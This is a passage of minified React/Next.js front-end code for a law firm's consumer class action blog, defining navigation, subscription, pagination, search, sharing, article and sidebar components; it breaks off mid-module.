n,t,r,a;let{links:o,subscribeForm:c}=e,[d,v]=(0,i.useState)(!1),[p,h]=(0,i.useState)(!1),[m,g]=(0,i.useState)(!1),_=D(),f=(0,M.useRouter)()?(0,M.useRouter)().asPath:"";(0,i.useEffect)(()=>{h(!1)},[f]);let x={title:null==c?void 0:c.title,subtitle:null==c?void 0:c.subtitle,disclaimer:null==c?void 0:null===(a=c.disclaimer)||void 0===a?void 0:null===(r=a.description)||void 0===r?void 0:null===(t=r.children)||void 0===t?void 0:null===(n=t[0])||void 0===n?void 0:n.children,subscriber_form:null==c?void 0:c.subscriber_form};return(0,l.jsxs)("div",{className:"navbar-wrapper",children:[(0,l.jsx)(ei,{show:d,parentSetShow:v,content:x}),(0,l.jsx)("div",{className:"menu-btn",children:(0,l.jsx)("button",{type:"button",onClick:()=>h(!p),children:(0,l.jsx)("span",{className:s()("menu-btn__icon",{"menu-btn__icon--active":p}),children:(0,l.jsx)(T,{name:"bars"})})})}),(0,l.jsx)("nav",{className:"navbar ".concat(p?"navbar--open":""),children:(null==o?void 0:o.length)>0&&o.map((e,n)=>{if(null==e?void 0:e.dropdown){var t;return(0,l.jsxs)(i.Fragment,{children:[(0,l.jsxs)("div",{className:"navbar__dropdown ".concat(m?"navbar__dropdown--open":""),children:[(0,l.jsx)("button",{type:"button",className:s()("navbar__dropdown__navbutton",{"navbar__dropdown__navbutton--active":m}),"aria-expanded":m,"aria-controls":"sweets-dropdown",onKeyPress:()=>g(!m),onClick:()=>_.isMobile||_.isMobileMin?g(!m):null,children:e.text}),(0,l.jsx)("div",{className:"navbar__dropdown__menu",children:(null==e?void 0:null===(t=e.dropdown)||void 0===t?void 0:t.length)>0&&e.dropdown.map((e,n)=>(0,l.jsx)(u.N0,{color:"white",link:{title:null==e?void 0:e.text,target:null==e?void 0:e.target,url:null==e?void 0:e.url}},"dropdown-nav-".concat(n)))})]}),n<o.length-1&&(0,l.jsx)("div",{className:"navbar__divider",children:"/"})]},"top-nav_".concat(n))}return(null==e?void 0:e.modal)?(0,l.jsxs)(i.Fragment,{children:[(0,l.jsx)("button",{type:"button",className:"navbar__navbutton","aria-expanded":"false","aria-controls":"sweets-dropdown",onClick:()=>v(!d),children:null==e?void 0:e.text}),n<o.length-1&&(0,l.jsx)("div",{className:"navbar__divider",children:"/"})]},"top-nav-modal-link_".concat(n)):(0,l.jsxs)(i.Fragment,{children:[(0,l.jsx)(u.N0,{color:"".concat(f===(null==e?void 0:e.url)?"light-cyan":"grey"," "),link:{title:null==e?void 0:e.text,target:null==e?void 0:e.target,url:null==e?void 0:e.url}}),n<o.length-1&&(0,l.jsx)("div",{className:"navbar__divider",children:"/"})]},"top-nav_".concat(n))})})]})};A.defaultProps={subscribeForm:null,links:null},A.propTypes={subscribeForm:a().shape({title:a().string,subtitle:a().string,subscriber_form:a().string,subscription_list_id:a().string}),links:a().arrayOf(a().shape({text:a().string,url:a().string,modal:a().string,dropdown:a().arrayOf(a().shape({text:a().string,url:a().string}))}))};var U=A;t(7103);let F=e=>{let{title:n,items:t}=e;return(0,l.jsxs)("div",{className:"other-categories",children:[n&&(0,l.jsx)("h2",{children:n}),(0,l.jsx)("ul",{className:"other-categories__list",children:(null==t?void 0:t.length)>0&&t.map((e,n)=>(0,l.jsxs)("li",{children:[(0,l.jsx)("h3",{children:null==e?void 0:e.title}),(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:null==e?void 0:e.subtitle}}),(0,l.jsx)(P,{link:null==e?void 0:e.link,children:"View ›"})]},"category-".concat(n)))})]})};F.defaultProps={title:null,items:[]},F.propTypes={title:a().string,items:a().arrayOf(a().shape({text:a().string,url:a().string}))};var q=F;t(714);let B=e=>{let{image:n,shape:t,name:i,title:r,bio:a,profileLink:o,variant:s}=e;return(0,l.jsxs)("div",{className:"blog-profile-card blog-profile-card--".concat(s),children:[n&&(0,l.jsx)("span",{className:"blog-profile-card__image--".concat("circle"===t?"circle":"sqaure"," blog-profile-card__image--").concat(s),children:(0,l.jsx)(u.cu,{...n})}),(0,l.jsxs)("span",{className:"blog-profile-card__text-box blog-profile-card__text-box--".concat(s),children:[(0,l.jsx)("h5",{className:"blog-profile-card__name blog-profile-card__name--".concat(s),children:i}),(0,l.jsx)("h6",{className:"blog-profile-card__title blog-profile-card__title--".concat(s),children:r}),(0,l.jsxs)("div",{className:"blog-profile-card__bio blog-profile-card__bio--".concat(s),children:[(0,l.jsx)(u.xv,{dangerouslySet:a}),(0,l.jsx)(P,{...o,color:"light-cyan"})]})]})]})};B.defaultProps={name:null,image:null,title:null,bio:null,shape:"circle",profileLink:null,variant:"sidebar"},B.propTypes={name:a().string,title:a().string,bio:a().string,shape:a().oneOf(["square","circle"]),variant:a().oneOf(["sidebar","editor-page"]),image:a().shape({altText:a().string,image:a().shape({height:a().number,url:a().string,width:a().number}),layout:a().string,objectFit:a().string}),profileLink:a().shape({link:a().shape({title:a().string,url:a().string,hashUrl:a().string,target:a().string}),color:a().string,children:a().node})};let z=e=>{let{profiles:n,variant:t,title:i,page:r}=e;return(0,l.jsxs)("section",{className:"blog-profile-cards",children:[i&&"topics"!==r&&(0,l.jsx)("div",{className:"blog-profile-cards__title blog-profile-cards__title--".concat(t),children:(0,l.jsx)(u.s0,{tag:"editor-page"===t?"h1":"h4",children:i})}),n.map((e,n)=>(0,l.jsx)(B,{image:null==e?void 0:e.image,shape:null==e?void 0:e.shape,name:null==e?void 0:e.name,title:null==e?void 0:e.title,bio:null==e?void 0:e.bio,profileLink:null==e?void 0:e.profileLink,variant:t},"blog-editor-".concat(n)))]})};z.defaultProps={variant:"sidebar",title:null},z.propTypes={profiles:a().arrayOf(a().shape({name:a().string,title:a().string,bio:a().string,shape:a().oneOf(["square","circle"]),variant:a().oneOf(["sidebar","editor-page"]),image:a().shape({altText:a().string,image:a().shape({height:a().number,url:a().string,width:a().number}),layout:a().string,objectFit:a().string}),profileLink:a().shape({link:a().shape({title:a().string,url:a().string,hashUrl:a().string,target:a().string}),color:a().string,children:a().node})})).isRequired,title:a().string,variant:a().string};var Z=B;t(4510);let V=e=>{var n,t,i,r,a,o,s,c,d,u;let{pages:v,currentPage:p,previousText:h,nextText:m}=e;return(null==v?void 0:v.length)<2?null:p?(0,l.jsxs)("ul",{className:"pagination",children:[p>1&&(0,l.jsx)("li",{className:"pagination__previous",children:(0,l.jsx)(P,{color:"nobel",link:{title:h,target:(null==v?void 0:null===(o=v.find(e=>(null==e?void 0:e.pageNumber)===p-1))||void 0===o?void 0:o.url)||null,url:(null==v?void 0:null===(s=v.find(e=>(null==e?void 0:e.pageNumber)===p-1))||void 0===s?void 0:s.url)||null}})}),(null==v?void 0:v.length)>0&&v.map((e,n)=>{if(n+1>=p&&n+1<p+10){var t;return(0,l.jsx)("li",{className:"pagination__page-number ".concat(p===(null==e?void 0:e.pageNumber)?"pagination__page-number--active":""),children:(0,l.jsx)(P,{color:p===(null==e?void 0:e.pageNumber)?"white":"nobel",link:{title:null==e?void 0:null===(t=e.pageNumber)||void 0===t?void 0:t.toString(),target:null==e?void 0:e.url,url:null==e?void 0:e.url},disable:n+1===p})},"pagination-".concat(null==e?void 0:e.url,"-").concat(n-Math.random()))}return""}),p<(null==v?void 0:null===(c=v[v.length-1])||void 0===c?void 0:c.pageNumber)&&(0,l.jsx)("li",{className:"pagination__next",children:(0,l.jsx)(P,{color:"nobel",link:{title:m,target:null==v?void 0:null===(d=v.find(e=>(null==e?void 0:e.pageNumber)===p+1))||void 0===d?void 0:d.url,url:null==v?void 0:null===(u=v.find(e=>(null==e?void 0:e.pageNumber)===p+1))||void 0===u?void 0:u.url}})})]}):(0,l.jsxs)("ul",{className:"pagination",children:[(0,l.jsx)("li",{className:"pagination__previous",children:(0,l.jsx)(P,{canonical:(null==v?void 0:null===(n=v.find(e=>(null==e?void 0:e.pageNumber)===p-1))||void 0===n?void 0:n.url)||null,color:"nobel",link:{title:h,target:null==v?void 0:null===(t=v[2])||void 0===t?void 0:t.url,url:null==v?void 0:null===(i=v[2])||void 0===i?void 0:i.url}})}),(null==v?void 0:v.length)>0&&v.map((e,n)=>{var t;return(0,l.jsx)("li",{className:"pagination__page-number".concat(4===n?" pagination__page-number--active":""),children:(0,l.jsx)(P,{color:4===n?"white":"nobel",link:{title:null==e?void 0:null===(t=e.pageNumber)||void 0===t?void 0:t.toString(),target:null==e?void 0:e.url,url:null==e?void 0:e.url}})},"pagination-page-".concat(null==e?void 0:e.url,"-").concat(n-Math.random()))}),(0,l.jsx)("li",{className:"pagination__next",children:(0,l.jsx)(P,{color:"nobel",link:{title:m,target:null==v?void 0:null===(r=v[4])||void 0===r?void 0:r.url,url:null==v?void 0:null===(a=v[4])||void 0===a?void 0:a.url}})})]})};V.defaultProps={currentPage:null,pages:[],previousText:"\xab Previous",nextText:"Next \xbb"},V.propTypes={pages:a().arrayOf(a().shape({url:a().string,pageNumber:a().number})),currentPage:a().number,previousText:a().string,nextText:a().string};var H=V,K=t(9698);t(6362);let G=e=>{let{searchLabel:n}=e,t=(0,M.useRouter)(),{query:r,refine:a}=(0,K.l)({searchAsYouType:!1}),o=i.useCallback(e=>{e.preventDefault(),e.stopPropagation();let n=e.target.elements[0].value;if(!t.asPath.startsWith("/search")&&n)return t.push("/search?q=".concat(n));a(n)},[t]);return(0,l.jsxs)("form",{className:"blog-quick-search",action:"",role:"search",noValidate:!0,onSubmit:o,children:[(0,l.jsx)("div",{className:"blog-quick-search__search-icon",children:(0,l.jsx)(u.oJ,{name:"search-solid"})}),(0,l.jsx)("input",{type:"search",id:"blog-search",name:"blog-search","aria-label":"Search through this blog",spellCheck:!1,defaultValue:r}),(0,l.jsx)("button",{type:"submit",children:n})]})};G.defaultProps={searchLabel:"Search"},G.propTypes={searchLabel:a().string};var W=G,$=t(3480);t(3469);let Q=e=>{let{facebook:n,twitter:t,linkedIn:i,email:r,url:a,headingPosition:o,tooltipForPrintIcon:c}=e,{hashtag:d,tooltip:v}=n||{},{source:p=a,summary:h,title:m,tooltip:g}=i||{},{hashtags:_,related:f,title:x,via:b,tooltip:y}=t||{},{body:j,separator:w,subject:N,tooltip:k}=r||{};return(0,l.jsxs)("div",{className:s()("share-this","share-this--heading-".concat(o)),children:[(0,l.jsx)(u.s0,{tag:"h3",variant:"h5",children:"Share this"}),(0,l.jsxs)("ul",{className:"share-this__list",children:[i&&(0,l.jsx)("li",{className:"share-this__list__item--linkedin",title:g,children:(0,l.jsx)($.r2,{source:p,summary:h,title:m,url:a,"aria-label":"Share on LinkedIn",children:(0,l.jsx)(T,{name:"linkedin-square",decorative:!0})})}),n&&(0,l.jsx)("li",{className:"share-this__list__item--fb",title:v,children:(0,l.jsx)($.Dk,{hashtag:d,url:a,"aria-label":"Share on Facebook",children:(0,l.jsx)(T,{name:"facebook-square",decorative:!0})})}),t&&(0,l.jsx)("li",{className:"share-this__list__item--twitter",title:y,children:(0,l.jsx)($.B,{hashtags:_,related:f,title:x,url:a,via:b,"aria-label":"Share on Twitter",children:(0,l.jsx)(T,{name:"x",decorative:!0})})}),r&&(0,l.jsx)("li",{className:"share-this__list__item--email",title:k,children:(0,l.jsx)($.cG,{body:j,separator:w,subject:N,url:a,ariaLabel:"Email this page",children:(0,l.jsx)(T,{name:"email-solid",decorative:!0})})}),(0,l.jsx)("li",{className:"share-this__list__item--print",title:c,children:(0,l.jsx)(u.fL,{ariaLabel:"Print this page",children:(0,l.jsx)(T,{name:"print",decorative:!0})})})]})]})};Q.defaultProps={facebook:{hashtag:null,quote:null,tooltip:"Share on Facebook"},twitter:{hashtags:[],related:[],title:null,via:null,tooltip:"Share on Twitter"},linkedIn:{source:null,summary:null,title:null,tooltip:"Share on LinkedIn"},email:{body:null,separator:null,subject:null,tooltip:"Email this page"},tooltipForPrintIcon:"Print this page",headingPosition:"left",url:null},Q.propTypes={facebook:a().shape({hashtag:a().string,quote:a().string,tooltip:a().string}),twitter:a().shape({hashtags:a().arrayOf(a().string),related:a().arrayOf(a().string),title:a().string,via:a().string,tooltip:a().string}),linkedIn:a().shape({source:a().string,summary:a().string,title:a().string,tooltip:a().string}),email:a().shape({body:a().string,separator:a().string,subject:a().string,tooltip:a().string}),tooltipForPrintIcon:a().string,url:a().string,headingPosition:a().string};var Y=Q;t(967);let X=e=>{let{label:n,socialIconLinks:t}=e;return(0,l.jsxs)("div",{className:"blog-social-media-links",children:[n&&(0,l.jsx)("small",{className:"blog-social-media-links__title",children:n}),(0,l.jsx)("ul",{className:"blog-social-media-links__list",children:(null==t?void 0:t.length)>0&&t.map(function(){let{link:e,icon:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return(0,l.jsx)("li",{className:"blog-social-media-links__item",children:(0,l.jsx)(u.N0,{link:e,children:(0,l.jsx)(T,{name:n})})},t)})})]})};X.defaultProps={label:null,socialIconLinks:[]},X.propTypes={label:a().string,socialIconLinks:a().arrayOf(a().shape({link:a().shape({title:a().string,url:a().string,target:a().string,hashUrl:a().string}),icon:a().string}))};var J=X;t(632);let ee=e=>{let{onSubmit:n}=e,[t,r]=(0,i.useState)(""),[a,o]=(0,i.useState)(""),[s,c]=(0,i.useState)("");return(0,l.jsxs)("form",{className:"subscribe-form",onSubmit:e=>{null==e||e.preventDefault(),n&&n({firstName:t,lastName:a,email:s})},children:[(0,l.jsx)("div",{className:"subscribe-form__first-name",children:(0,l.jsx)("input",{type:"text",name:"firstName",placeholder:"First Name",value:t,onChange:e=>{var n;return r(null==e?void 0:null===(n=e.target)||void 0===n?void 0:n.value)},className:"subscribe-form__first-name__text-field"})}),(0,l.jsx)("div",{className:"subscribe-form__last-name",children:(0,l.jsx)("input",{type:"text",name:"lastName",placeholder:"Last Name",value:a,onChange:e=>{var n;return o(null==e?void 0:null===(n=e.target)||void 0===n?void 0:n.value)},className:"subscribe-form__last-name__text-field"})}),(0,l.jsx)("div",{className:"subscribe-form__email",children:(0,l.jsx)("input",{type:"email",name:"email",placeholder:"Email",value:s,onChange:e=>{var n;return c(null==e?void 0:null===(n=e.target)||void 0===n?void 0:n.value)},className:"subscribe-form__email__text-field"})}),(0,l.jsx)("input",{className:"subscribe-form__button",type:"submit",value:"Join Us",onSubmit:e=>{null==e||e.preventDefault(),n&&n({firstName:t,lastName:a,email:s})}})]})};ee.defaultProps={onSubmit:()=>{}},ee.propTypes={onSubmit:a().func};var en=t(8654);t(1324);let et={OPENING:"subscribe-modal--opening",OPEN:"subscribe-modal--open",CLOSING:"subscribe-modal--closing"},el=e=>{let{show:n,parentSetShow:t,trigger:r,content:a}=e,[o,s]=(0,i.useState)(n),[c,d]=(0,i.useState)(!!t&&n),[u,v]=(0,i.useState)(o?et.OPEN:""),p=(0,i.useRef)(null),h=(0,i.useRef)(null),m=e=>en.mZ.enforceFocus(e,null==p?void 0:p.current,null==h?void 0:h.current);(0,i.useEffect)(()=>{d(!0)},[]),(0,i.useEffect)(()=>{if(s(n),n){var e;requestAnimationFrame(()=>{v(et.OPENING),requestAnimationFrame(()=>{v(et.OPEN)})}),null===(e=document)||void 0===e||e.addEventListener("focus",m,!0)}else u===et.OPEN&&v(et.CLOSING);return()=>{var e;null===(e=document)||void 0===e||e.removeEventListener("focus",m,!0),en.mZ.cleanPreviousFocusState()}},[n]);let g=()=>t?t(!1):s(!1);return(0,l.jsxs)(l.Fragment,{children:[r&&(0,l.jsx)("button",{type:"button",onClick:()=>void(t?t(!o):s(!o),v(o?et.CLOSING:et.OPENING),requestAnimationFrame(()=>{o||v(et.OPEN)})),children:r}),c&&(0,l.jsx)("div",{className:"subscribe-modal ".concat(u),onTransitionEnd:function(){o||v("")},onKeyDown:function(e){("Escape"===e.key||"Enter"===e.key||" "===e.key)&&(e.preventDefault(),g())},onClick:e=>{e.target===(null==p?void 0:p.current)&&g()},role:"button","aria-label":"Close",ref:p,tabIndex:"-1",children:(0,l.jsxs)("div",{className:"subscribe-modal__content",role:"dialog","aria-modal":"true","aria-live":"polite",children:[(0,l.jsx)("h5",{className:"subscribe-modal__content__title",children:null==a?void 0:a.title}),(0,l.jsx)("p",{className:"subscribe-modal__content__blurb",children:null==a?void 0:a.subtitle}),(0,l.jsx)("div",{className:"subscribe-modal__content__form",dangerouslySetInnerHTML:{__html:null==a?void 0:a.subscriber_form}}),(0,l.jsx)("button",{type:"button",className:"subscribe-modal__content__close-button",onClick:g,ref:h,children:(0,l.jsx)("span",{className:"subscribe-modal__content__close-button__icon",children:(0,l.jsx)(T,{name:"close"})})})]})})]})};el.defaultProps={show:!1,trigger:null,parentSetShow:()=>{},content:null},el.propTypes={show:a().bool,trigger:a().oneOfType([a().arrayOf(a().object),a().object]),parentSetShow:a().func,content:a().shape({title:a().string,subtitle:a().string,subscriber_form:a().string})};var ei=el;let er=e=>{let{pages:n,currentPage:t,setPage:r,previousText:a,nextText:o}=e;return n<2?null:((0,i.useEffect)(()=>{document.body.scrollIntoView()},[t]),(0,l.jsxs)("ul",{className:"pagination",children:[t>1&&(0,l.jsx)("li",{className:"pagination__previous",children:(0,l.jsx)(P,{asButton:!0,color:"nobel",link:{title:a},onClick:()=>r(t-1),children:a})}),[...Array(n)].map((e,n)=>(0,l.jsx)("li",{className:"pagination__page-number ".concat(t===n+1?"pagination__page-number--active":""),children:(0,l.jsx)(P,{asButton:!0,color:t===n+1?"white":"nobel",link:{title:"set page ".concat(n+1)},onClick:()=>r(n+1),children:n+1})},"pagination-".concat(n-Math.random()))),t<n&&(0,l.jsx)("li",{className:"pagination__next",children:(0,l.jsx)(P,{asButton:!0,color:"nobel",link:{title:o},onClick:()=>r(t+1),children:o})})]}))};er.defaultProps={currentPage:null,previousText:"\xab Previous",nextText:"Next \xbb"},er.propTypes={pages:a().number.isRequired,currentPage:a().number,previousText:a().string,nextText:a().string},t(4641);let ea=e=>{let{authors:n,content:t,date:r,footnotes:a,shareLinks:o,tags:s,title:c,image:d}=e,u=(null==d?void 0:d.url)?"<img src=".concat(null==d?void 0:d.url,' alt="').concat(null==d?void 0:d.alt,"\" class='blog-article__content--injected-img'/>"):null;return(0,l.jsxs)("div",{className:"blog-article",children:[(0,l.jsxs)("div",{className:"blog-article__header",children:[(0,l.jsxs)("span",{className:"blog-article__header__date-and-tags",children:[(0,l.jsx)("em",{className:"blog-article__header__date-and-tags__date",children:r})," -"," ",(null==s?void 0:s.length)>0&&s.map((e,n)=>(0,l.jsxs)(i.Fragment,{children:[(0,l.jsx)(P,{color:"light-cyan",link:{title:null==e?void 0:e.text,url:null==e?void 0:e.url}}),"".concat(n<(null==s?void 0:s.length)-1?", ":"")]},null==e?void 0:e.text))]})," ",(0,l.jsx)(Y,{...o})]}),c&&(0,l.jsx)("h1",{className:"blog-article__title",children:c}),(null==n?void 0:n.length)>0&&(0,l.jsxs)("p",{className:"blog-article__by-line",children:["By:"," ",n.map((e,t)=>(0,l.jsxs)(i.Fragment,{children:[(0,l.jsx)(P,{color:"light-cyan",link:{title:"".concat(null==e?void 0:e.name).concat(t<n.length-2?",":""),url:null==e?void 0:e.profileUrl}}),"".concat(t===n.length-2?" and ":" ")]},null==e?void 0:e.name))]}),(0,l.jsx)("div",{className:"blog-article__content",children:(0,l.jsx)(en.Dy,{htmlString:u?u+t:t})}),a&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("hr",{}),(0,l.jsx)("div",{className:"blog-article__footnotes",dangerouslySetInnerHTML:{__html:a}})]}),(0,l.jsx)(Y,{...o})]})};ea.defaultProps={date:null,tags:null,title:null,content:null,footnotes:null,authors:[],shareLinks:{facebook:{hashtag:null,quote:null},twitter:{hashtags:[],related:[],title:null,via:null},linkedIn:{source:null,summary:null,title:null},email:{body:null,separator:null,subject:null},headingPosition:"left",url:null}},ea.propTypes={date:a().string,title:a().string,content:a().string,footnotes:a().string,authors:a().arrayOf(a().shape({name:a().string,profileUrl:a().string})),tags:a().arrayOf(a().shape({name:a().string,url:a().string})),shareLinks:a().shape({facebook:a().shape({hashtag:a().string,quote:a().string}),twitter:a().shape({hashtags:a().arrayOf(a().string),related:a().arrayOf(a().string),title:a().string,via:a().arrayOf(a().string)}),linkedIn:a().shape({source:a().string,summary:a().string,title:a().string}),email:a().shape({body:a().string,separator:a().string,subject:a().string}),headingPosition:a().string,url:a().string})};var eo=ea;t(421);let es=e=>{let{title:n,subtitle:t,topics:i,description:r,image:a,url:o}=e;return(0,l.jsxs)("section",{className:"blog-featured",children:[(0,l.jsx)("div",{className:"blog-featured__image",children:""!==o&&a?(0,l.jsx)(u.N0,{link:{url:o},children:(0,l.jsx)(u.cu,{objectFit:"contain",...a})}):(0,l.jsx)(u.cu,{objectFit:"contain",...a})}),(0,l.jsxs)("div",{className:"blog-featured__info",children:[t&&(0,l.jsx)("div",{className:"blog-featured__info__subtitle",children:t}),i&&(0,l.jsx)("div",{className:"blog-featured__info__topics",children:null==i?void 0:i.map((e,t)=>(0,l.jsxs)("span",{children:[(0,l.jsx)(u.N0,{link:{url:"/topics/".concat(e.topic_id),title:e.title}}),t<i.length-1?", ":""]},"".concat(n,"-topic-").concat(t-Math.random())))}),""!==o?(0,l.jsx)(u.N0,{link:{url:o},children:(0,l.jsx)("h1",{className:"blog-featured__info__title blog-featured__info__linked",children:n})}):(0,l.jsx)("h1",{className:"blog-featured__info__title",children:n}),(0,l.jsx)(u.xv,{variant:"blog-featured__info__desc",dangerouslySet:r,tag:"div"})]})]})};es.defaultProps={title:"Welcome to Class Dismissed",subtitle:"Subtitle",topics:[{title:"ADA",topic_id:"ada"},{title:"Government Actions",topic_id:"government-actions"}],description:"Morrison Foerster's Class Dismissed blog provides insights and reports on the latest news, developments, and trends that affect consumer-facing companies. Subscribe to receive the latest updates by attorneys from our nationally recognized Consumer Class Action and Product Liability practices.",image:{altText:"Morrison Foerster Logo",image:{width:223,height:55,url:"https://together.mofo.com/wp-content/themes/wp-ncstarter/images/morrison-foerster-blog-logo.png"}},url:""},es.propTypes={title:a().string,subtitle:a().string,topics:a().arrayOf(a().shape({title:a().string,topic_id:a().string})),description:a().string,image:a().shape({altText:a().string,url:a().string}),url:a().string};var ec=es;t(3970);let ed=e=>{let{topics:n}=e,t=e=>{e&&window.open("/topics/".concat(e),"_self")};return(0,l.jsxs)("select",{className:"search-select","aria-label":"Topics",defaultValue:"Topics",onChange:e=>{var n;return t(null==e?void 0:null===(n=e.target)||void 0===n?void 0:n.value)},children:[(0,l.jsx)("option",{value:"",hidden:"hidden",children:"Topics"}),(null==n?void 0:n.length)>0&&n.map((e,n)=>(0,l.jsx)("option",{value:null==e?void 0:e.topic_id,children:null==e?void 0:e.title},"search-select-option ".concat(n)))]})};ed.defaultProps={topics:[]},ed.propTypes={topics:a().arrayOf(a().shape({text:a().string,url:a().string}))};var eu=ed;t(466);let ev=e=>{let{title:n,posts:t}=e;return(null==t?void 0:t.length)>0?(0,l.jsxs)("div",{className:"recent-posts-section",children:[n&&(0,l.jsx)("h6",{className:"recent-posts-section__title",children:n}),(0,l.jsx)("div",{className:"recent-posts-section__posts",children:null==t?void 0:t.map((e,n)=>(null==e?void 0:e.url)?(0,l.jsx)(i.Fragment,{children:(0,l.jsx)(P,{link:{title:null==e?void 0:e.title,url:null==e?void 0:e.url},color:"gunpowder"})},"recent-post-".concat(n)):null)})]}):null};ev.defaultProps={title:null,posts:null},ev.propTypes={title:a().string,posts:a().arrayOf(a().shape({title:a().string,url:a().string}))};var ep=ev;t(9437),a().defaultProps={title:null,description:null,children:null},a().About={title:a().string,description:a().string,children:a().node};var eh=e=>{let{title:n,description:t,children:i,fullWidth:r=!1}=e;return(0,l.jsxs)("div",{className:"about-layout ".concat(r?"about-layout--full-width":""),children:[n&&(0,l.jsx)("h1",{className:"about-layout__title",children:n}),t&&(0,l.jsx)("div",{className:"about-layout__description",dangerouslySetInnerHTML:{__html:t}}),i]})};t(5905);let em=e=>{let{topicTitle:n}=e;return(0,l.jsx)("h2",{className:"topic-archive-title",children:"Topic Archives: ".concat(n||"All Topics")})};em.defaultProps={topicTitle:null},em.propTypes={topicTitle:a().string};var eg=em;t(1814);let e_=e=>{let{type:n,entries:t}=e,i="links-list--".concat(n),r=e=>{var n;let{entry:t,children:i}=e;return(null==t?void 0:null===(n=t.link)||void 0===n?void 0:n.url)?(0,l.jsx)(P,{link:{url:t.link.url},children:i}):(0,l.jsx)("span",{children:i})};return(null==t?void 0:t.length)?(0,l.jsx)("div",{className:"links-list ".concat(i),children:"image"===n?t.map((e,n)=>{var t,a,o,s,c,d;return(null==e?void 0:null===(t=e.link)||void 0===t?void 0:t.url)||(null==e?void 0:null===(a=e.image)||void 0===a?void 0:a.url)?(0,l.jsx)("div",{className:"".concat(i,"--entry"),children:(0,l.jsxs)(r,{entry:e,children:[(null==e?void 0:null===(o=e.image)||void 0===o?void 0:o.url)&&(0,l.jsx)("img",{className:"".concat(i,"--entry--thumbnail"),alt:(null==e?void 0:null===(s=e.image)||void 0===s?void 0:s.alt)||(null==e?void 0:null===(c=e.link)||void 0===c?void 0:c.text)||e.image.url,src:e.image.url}),(null==e?void 0:null===(d=e.link)||void 0===d?void 0:d.text)&&(0,l.jsx)("span",{className:"".concat(i,"--entry--text"),children:e.link.text})]})},"image-link-".concat(n)):null}):(0,l.jsx)("ul",{children:t.map((e,n)=>{var t,i;return(null==e?void 0:null===(t=e.link)||void 0===t?void 0:t.url)?(0,l.jsx)("li",{children:(0,l.jsx)(P,{color:"cerulean",link:{title:(null==e?void 0:null===(i=e.link)||void 0===i?void 0:i.text)||"link ".concat(n),url:e.link.url}})},"default-link-".concat(n)):null})})}):null};e_.defaultProps={type:"default",entries:[]},e_.propTypes={type:a().string,entries:a().arrayOf(a().shape({link:a().shape({text:a().string,url:a().string}),image:a().shape({alt:a().string,url:a().string})}))};var ef=e_,ex=t(6741);t(4170);let eb=e=>{let{sections:n,editors:t,socialLinkTitle:i,socialIconLinks:r,topics:a,recentPosts:o}=e;return(null==n?void 0:n.length)?n.map((e,n)=>{var s,c,d,u,v,p;return(0,l.jsxs)("div",{className:"aside-section",children:[(null==e?void 0:e.title)&&(0,l.jsx)("h5",{className:"aside-section--title",children:(0,ex.ZP)(e.title)}),(null==e?void 0:e.showEditors)&&(0,l.jsx)(z,{profiles:t}),(null==e?void 0:e.showSocial)&&(0,l.jsx)(J,{label:i,socialIconLinks:r}),(null==e?void 0:e.showSearch)&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(W,{action:"action",searchLabel:"Search"}),(0,l.jsx)(eu,{topics:a})]}),(null==e?void 0:e.showRecentPosts)&&(0,l.jsx)(ep,{title:"Recent Posts",posts:o}),(null==e?void 0:null===(s=e.descriptions)||void 0===s?void 0:s.length)&&e.descriptions.map((e,n)=>(0,l.jsx)("div",{className:"aside-section--description",children:(0,ex.ZP)(e)},"aside-description-section-".concat(n))),(null==e?void 0:null===(c=e.embeds)||void 0===c?void 0:c.length)&&e.embeds.map((e,n)=>(0,l.jsx)("div",{className:"aside-section---embed",dangerouslySetInnerHTML:{__html:e}},"aside-embed-section-".concat(n))),(null==e?void 0:null===(d=e.images)||void 0===d?void 0:d.length)&&e.images.map((e,n)=>{var t;return(0,l.jsx)("div",{className:"aside-section--image",children:(0,l.jsx)("img",{loading:"lazy",decoding:"async",src:null==e?void 0:null===(t=e.image)||void 0===t?void 0:t.url,alt:null==e?void 0:e.altText})},"aside-embed-section-".concat(n))}),(null===(v=e.links)||void 0===v?void 0:null===(u=v.entries)||void 0===u?void 0:u.length)&&(0,l.jsx)(ef,{type:null==e?void 0:null===(p=e.links)||void 0===p?void 0:p.type,entries:e.links.entries})]},"aside-section-".concat(n))}):null};eb.defaultProps={sections:[],editors:[],socialLinkTitle:null,socialIconLinks:[],topics:[],recentPosts:[]},eb.propTypes={sections:a().arrayOf(a().shape({showEditors:a().bool,showSocial:a().bool,showRecentPosts:a().bool,showSearch:a().bool,links:a().arrayOf(a().shape({text:a().string,url:a().string})),images:a().arrayOf(a().shape({alt:a().string,url:a().string})),descriptions:a().string,embeds:a().string})),editors:a().arrayOf(a().shape({name:a().string,title:a().string,bio:a().string,shape:a().oneOf(["square","circle"]),variant:a().oneOf(["sidebar","editor-page"]),image:a().shape({altText:a().string,image:a().shape({height:a().number,url:a().string,width:a().number}),layout:a().string,objectFit:a().string}),profileLink:a().shape({link:a().shape({title:a().string,url:a().string,hashUrl:a().string,target:a().string}),color:a().string,children:a().node})})),socialLinkTitle:a().string,socialIconLinks:a().arrayOf(a().shape({link:a().shape({title:a().string,url:a().string,target:a().string,hashUrl:a().string}),icon:a().string})),topics:a().arrayOf(a().shape({text:a().string,url:a().string})),recentPosts:a().arrayOf(a().shape({title:a().string,url:a().string}))};var ey=eb},3904:function(e,n,t){"use strict";let l;t.d(n,{UQ:function(){return d},bq:function(){return v},D5:function(){return f},IX:function(){return y},zx:function(){return w},lr:function(){return O},XZ:function(){return E},t:function(){return M},Qm:function(){return D},Mt:function(){return U},HQ:function(){return B},Wx:function(){return Z},TW:function(){return H},py:function(){return $},_9:function(){return nm},b6:function(){return el},s0:function(){return es},oJ:function(){return np},Ee:function(){return ev},cu:function(){return ev},rU:function(){return ey},kZ:function(){return ej},uD:function(){return eN},N0:function(){return ey},it:function(){return eT},SB:function(){return eO},qo:function(){return ns},Ws:function(){return nu},fL:function(){return nd},qe:function(){return eF},_U:function(){return ez},wj:function(){return nk},Ii:function(){return e2},gm:function(){return e6},Mi:function(){return k},$K:function(){return e9},OK:function(){return nt},iA:function(){return nn},mQ:function(){return ni},xv:function(){return na},AQ:function(){return ex},qi:function(){return eq},Bm:function(){return ef},RW:function(){return eV}});var i=t(2322),r=t(2784),a=t(3980),o=t.n(a);t(4106);let 